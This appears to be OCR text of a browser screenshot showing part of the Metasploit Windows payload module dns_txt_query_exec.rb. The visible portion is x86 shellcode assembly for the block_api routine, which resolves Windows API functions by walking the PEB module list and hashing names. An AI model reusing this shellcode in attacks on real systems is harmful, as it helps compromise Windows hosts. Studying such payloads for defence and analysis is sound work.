 Chrome File Edit View History Bookmarks People Window Help 37% Tue 22:38
VirusTotal Intelligence - Your metasploit-framework/dns_txt_ Colin
GitHub, Inc. [US] https://github.com/rapid7/metasploit-framework/blob/master/modules/payloads/singles/windows/dns_txt_query_exec.rb CRX
72 bufferreg = "edi"
73
74 #create actual payload
75 payload_data = <<EOS
76 cld ; clear direction flag
77 call start ; start main routine
78 ; Stephen Fewer's block_api
79 ; block_api code (Stephen Fewer)
80 api_call:
81 pushad ; We preserve all the registers for the caller, bar EAX and ECX.
82 mov ebp, esp ; Create a new stack frame
83 xor edx, edx ; Zero EDX
84 mov edx, fs:[edx+48] ; Get a pointer to the PEB
85 mov edx, [edx+12] ; Get PEB->Ldr
86 mov edx, [edx+20] ; Get the first module from the InMemoryOrder module list
87 next_mod:
88 mov esi, [edx+40] ; Get pointer to modules name (unicode string)
89 movzx ecx, word [edx+38] ; Set ECX to the length we want to check
90 xor edi, edi ; Clear EDI which will store the hash of the module name
91 loop_modname: ;
92 xor eax, eax ; Clear EAX
93 lodsb ; Read in the next byte of the name
94 cmp al, 'a' ; Some versions of Windows use lower case module names
95 jl not_lowercase ;
96 sub al, 0x20 ; If so normalise to uppercase
97 not_lowercase: ;
98 ror edi, 13 ; Rotate right our hash value
99 add edi, eax ; Add the next byte of the name
100 loop loop_modname ; Loop until we have read enough
101 ; We now have the module hash computed
102 push edx ; Save the current position in the module list for later
103 push edi ; Save the current module hash for later
104 ; Proceed to iterate the export address table,
105 mov edx, [edx+16] ; Get this modules base address
106 mov eax, [edx+60] ; Get PE header
107 add eax, edx ; Add the modules base address
$ S X kindle P P